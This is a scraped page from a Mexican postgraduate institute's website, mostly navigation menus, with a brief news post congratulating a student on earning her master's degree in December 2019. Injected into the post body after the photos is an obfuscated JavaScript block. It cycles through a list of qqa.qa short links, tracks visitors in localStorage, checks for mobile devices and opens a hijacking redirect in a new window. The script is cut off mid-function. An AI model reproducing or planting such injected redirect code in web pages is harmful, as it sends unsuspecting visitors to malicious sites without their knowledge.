		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
	<div class="top-bar-mobile">
	<div class="container">
		<div class="header-mobile-container-inner">
			<div class="row">
									<div class="sidebar top-bar-left col-xs-6">
						<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>					</div>
													<div class="sidebar top-bar-right col-xs-6">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>					</div>
							</div>
		</div>
	</div>
</div>	<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="http://www.cchep.edu.mx/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-mobile-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-mobile-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-mobile-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-mobile-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-mobile-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-mobile-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-mobile-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-mobile-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-mobile-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-mobile-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-mobile-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-mobile-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-mobile-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-mobile-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-mobile-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-mobile-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Ingresar palabra clave</h2>
				<form  method="get" action="http://www.cchep.edu.mx/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Buscar...">
					<button type="submit">Buscar</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h1 class="p-font">post</h1>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="http://www.cchep.edu.mx/" class="home"><i class="fa fa-home"></i></a></li><li><a href="http://www.cchep.edu.mx/category/sin-categoria/" title="Sin categoría">Sin categoría</a></li><li><span>¡Felicidades Mtra Glina!</span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-9">
                <div class="single-post-inner">
                    <article id="post-2927" class="clearfix post-2927 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
                <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/felicidades-mtra-glina/" title="¡Felicidades Mtra Glina!" class="entry-thumbnail-overlay">
                            <img width="1170" height="568" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o-1170x568.jpg" alt="¡Felicidades Mtra Glina!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">¡Felicidades Mtra Glina!</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>    </li>

            <li class="entry-meta-comment">
            <a href="http://www.cchep.edu.mx/felicidades-mtra-glina/#respond"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    2122            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <p>CCHEP unidad Cuauhtémoc. Hoy lunes 09 de diciembre del 2019, la maestrante Glina America Rivera Ramos obtuvo el grado de Maestra en Competencias para la Docencia a través del curso denominado «Diagnóstico de hábitos alimenticios y actividad física de alumnos de Educación Básica». El diagnóstico fue presentado ante el sínodo, quienes atendieron de manera profesional la presentación y por lo que determinaron otorgarle el grado de maestría en Competencias para la Docencia. Felicidades Mtra Glina.</p>
<p><img class="alignnone size-medium wp-image-2928" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78888685_2571060486348321_4290849526169731072_o-300x225.jpg" alt="78888685_2571060486348321_4290849526169731072_o" width="300" height="225" srcset="http://www.cchep.edu.mx/wp-content/uploads/2019/12/78888685_2571060486348321_4290849526169731072_o-300x225.jpg 300w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/78888685_2571060486348321_4290849526169731072_o-768x576.jpg 768w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/78888685_2571060486348321_4290849526169731072_o-1024x768.jpg 1024w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/78888685_2571060486348321_4290849526169731072_o.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" class="alignnone size-medium wp-image-2929" src="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o-300x225.jpg" alt="79371851_2571060539681649_5782937532920496128_o" width="300" height="225" srcset="http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o-300x225.jpg 300w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o-768x576.jpg 768w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o-1024x768.jpg 1024w, http://www.cchep.edu.mx/wp-content/uploads/2019/12/79371851_2571060539681649_5782937532920496128_o.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://qqa.qa/Lzj9c3','https://qqa.qa/ggs8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://qqa.qa/TzJ5c9','8SJGLkz','random','https://qqa.qa/IUt1c5','7196643rGaMMg','setItem','-mnts','https://qqa.qa/mLC2c0','266801SrzfpD','substr','floor','-local-storage','https://qqa.qa/hYG4c3','3ThLcDl','stopPropagation','_blank','https://qqa.qa/iNJ3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://qqa.qa/jBL0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://qqa.qa/phL6c3','https://qqa.qa/oLN7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const 